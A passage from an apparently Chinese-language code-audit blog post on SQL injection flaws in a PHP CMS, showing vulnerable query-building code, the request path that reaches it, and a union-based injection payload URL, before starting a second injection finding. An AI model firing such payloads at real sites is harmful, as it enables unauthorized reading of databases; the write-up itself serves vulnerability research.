</span></span><span class=line><span class=cl>        <span class=k>if</span><span class=p>(</span><span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;type&#39;</span><span class=p>]</span> <span class=o>==</span><span class=mi>4</span> <span class=o>||</span> <span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;type&#39;</span><span class=p>]</span> <span class=o>==</span><span class=mi>2</span> <span class=o>||</span> <span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;type&#39;</span><span class=p>]</span> <span class=o>==</span><span class=mi>6</span><span class=p>){</span>
</span></span><span class=line><span class=cl>            <span class=nv>$values</span> <span class=o>=</span> <span class=k>array</span><span class=p>();</span>
</span></span><span class=line><span class=cl>            <span class=k>foreach</span> <span class=p>(</span><span class=nv>$list</span> <span class=k>as</span> <span class=nv>$val</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>                <span class=nv>$query</span> <span class=o>=</span> <span class=s2>&#34;SELECT * FROM </span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;table&#39;</span><span class=p>][</span><span class=s1>&#39;plist&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> WHERE listid = </span><span class=si>{</span><span class=nv>$listid</span><span class=si>}</span><span class=s2> AND paraid=</span><span class=si>{</span><span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;id&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> AND module=</span><span class=si>{</span><span class=nv>$module</span><span class=si>}</span><span class=s2> AND info = &#39;</span><span class=si>{</span><span class=nv>$val</span><span class=p>[</span><span class=s1>&#39;id&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2>&#39; AND lang = &#39;</span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;lang&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2>&#39;&#34;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>                <span class=nv>$para_value</span> <span class=o>=</span> <span class=nx>DB</span><span class=o>::</span><span class=na>get_one</span><span class=p>(</span><span class=nv>$query</span><span class=p>);</span>
</span></span><span class=line><span class=cl>                <span class=k>if</span><span class=p>(</span><span class=nv>$para_value</span><span class=p>){</span>
</span></span><span class=line><span class=cl>                    <span class=nv>$values</span><span class=p>[]</span> <span class=o>=</span> <span class=nv>$para_value</span><span class=p>[</span><span class=s1>&#39;info&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>                <span class=p>}</span>
</span></span><span class=line><span class=cl>            <span class=p>}</span>
</span></span><span class=line><span class=cl>            <span class=nv>$query</span> <span class=o>=</span> <span class=s2>&#34;SELECT * FROM </span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;table&#39;</span><span class=p>][</span><span class=s1>&#39;plist&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> WHERE listid = </span><span class=si>{</span><span class=nv>$listid</span><span class=si>}</span><span class=s2> AND paraid=</span><span class=si>{</span><span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;id&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> AND module=</span><span class=si>{</span><span class=nv>$module</span><span class=si>}</span><span class=s2> AND lang = &#39;</span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;lang&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2>&#39;&#34;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>            <span class=nv>$para_value</span> <span class=o>=</span> <span class=nx>DB</span><span class=o>::</span><span class=na>get_one</span><span class=p>(</span><span class=nv>$query</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=nv>$values</span> <span class=o>=</span> <span class=nv>$para_value</span><span class=p>[</span><span class=s1>&#39;info&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span><span class=k>else</span><span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=nv>$query</span> <span class=o>=</span> <span class=s2>&#34;SELECT * FROM </span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;table&#39;</span><span class=p>][</span><span class=s1>&#39;plist&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> WHERE listid = </span><span class=si>{</span><span class=nv>$listid</span><span class=si>}</span><span class=s2> AND paraid=</span><span class=si>{</span><span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;id&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> AND module=</span><span class=si>{</span><span class=nv>$module</span><span class=si>}</span><span class=s2> AND lang = &#39;</span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;lang&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2>&#39;&#34;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>            <span class=nv>$para_value</span> <span class=o>=</span> <span class=nx>DB</span><span class=o>::</span><span class=na>get_one</span><span class=p>(</span><span class=nv>$query</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=nv>$values</span> <span class=o>=</span> <span class=nv>$para_value</span><span class=p>[</span><span class=s1>&#39;info&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=k>if</span><span class=p>(</span><span class=nx>is_array</span><span class=p>(</span><span class=nv>$values</span><span class=p>)){</span>
</span></span><span class=line><span class=cl>            <span class=nv>$paralist</span><span class=p>[</span><span class=nv>$key</span><span class=p>][</span><span class=s1>&#39;value&#39;</span><span class=p>]</span> <span class=o>=</span> <span class=nx>implode</span><span class=p>(</span><span class=s1>&#39;|&#39;</span><span class=p>,</span> <span class=nv>$values</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span><span class=k>else</span><span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=nv>$paralist</span><span class=p>[</span><span class=nv>$key</span><span class=p>][</span><span class=s1>&#39;value&#39;</span><span class=p>]</span> <span class=o>=</span> <span class=nv>$values</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=nv>$paralist</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=c1>##require PATH_WEB.&#39;app/system/include/public/ui/admin/paratype.php&#39;;
</span></span></span><span class=line><span class=cl><span class=c1></span><span class=p>}</span></span></span></code></pre></div><p>发现<code>{$listid}</code>直接被拼接进sql语句，且<code>listid</code>是函数直接传进来的参数，搜索哪些函数调用了这个函数</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20190928221736.png title=20190928221736 data-thumbnail=https://y4er.com/img/uploads/20190928221736.png><img loading=lazy src=https://y4er.com/img/uploads/20190928221736.png alt=20190928221736></a><figcaption class=image-caption>20190928221736</figcaption></figure></p><p>app/system/product/admin/product_admin.class.php:171</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">php</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-2 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>public</span> <span class=k>function</span> <span class=nf>dopara</span><span class=p>()</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=nv>$_M</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span><span class=p>(</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;app_type&#39;</span><span class=p>]</span><span class=o>==</span><span class=s1>&#39;shop&#39;</span><span class=p>){</span>
</span></span><span class=line><span class=cl>        <span class=nv>$class1</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;class1&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=nv>$class2</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;class2&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=nv>$class3</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;class3&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=nv>$paralist</span> <span class=o>=</span> <span class=nv>$this</span><span class=o>-&gt;</span><span class=na>para_op</span><span class=o>-&gt;</span><span class=na>paratem</span><span class=p>(</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;id&#39;</span><span class=p>],</span><span class=nv>$this</span><span class=o>-&gt;</span><span class=na>module</span><span class=p>,</span><span class=nv>$class1</span><span class=p>,</span><span class=nv>$class2</span><span class=p>,</span><span class=nv>$class3</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=k>require</span> <span class=nx>PATH_WEB</span> <span class=o>.</span> <span class=s1>&#39;app/system/include/public/ui/admin/paratype.php&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span><span class=k>else</span><span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>parent</span><span class=o>::</span><span class=na>dopara</span><span class=p>();</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p><code>$_M['form']['id']</code>可控，那么sql语句就可控。</p><p>payload</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-3 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>http://php.local/admin/?n=product&amp;c=product_admin&amp;a=dopara&amp;app_type=shop&amp;id=2 union SELECT 1,2,3,user(),5,6,7 limit 5,1  -- +</span></span></code></pre></div><h2 id=sql-injection-2 class=headerLink><a href=#sql-injection-2 class=header-mark></a>2 sql injection 2</h2><p>app/system/language/admin/language_general.class.php:108</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">php</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-4 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>public</span> <span class=k>function</span> <span class=nf>doget_admin_pack</span><span class=p>(</span><span class=nv>$appno</span><span class=p>,</span><span class=nv>$site</span><span class=p>,</span><span class=nv>$editor</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=nv>$_M</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=nv>$sql</span> <span class=o>=</span> <span class=nv>$appno</span> <span class=o>?</span> <span class=s2>&#34;AND app = </span><span class=si>{</span><span class=nv>$appno</span><span class=si>}</span><span class=s2>&#34;</span> <span class=o>:</span> <span class=s1>&#39;&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=nv>$language_data</span> <span class=o>=</span> <span class=k>array</span><span class=p>();</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=nv>$site</span> <span class=o>==</span> <span class=s1>&#39;admin&#39;</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nv>$query</span> <span class=o>=</span> <span class=s2>&#34;SELECT name,value FROM </span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;table&#39;</span><span class=p>][</span><span class=s1>&#39;language&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> WHERE lang=&#39;</span><span class=si>{</span><span class=nv>$editor</span><span class=si>}</span><span class=s2>&#39; AND site =&#39;1&#39; </span><span class=si>{</span><span class=nv>$sql</span><span class=si>}</span><span class=s2>&#34;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=nv>$language_data</span> <span class=o>=</span> <span class=nx>DB</span><span class=o>::</span><span class=na>get_all</span><span class=p>(</span><span class=nv>$query</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=nv>$lang_pack_url</span> <span class=o>=</span> <span class=nx>PATH_WEB</span> <span class=o>.</span> <span class=s1>&#39;cache/language_admin_&#39;</span> <span class=o>.</span> <span class=nv>$editor</span> <span class=o>.</span> <span class=s1>&#39;.ini&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span> <span class=k>else</span> <span class=k>if</span> <span class=p>(</span><span class=nv>$site</span> <span class=o>==</span> <span class=s1>&#39;web&#39;</span><span class=p>)</span> <span class=p>{</span>
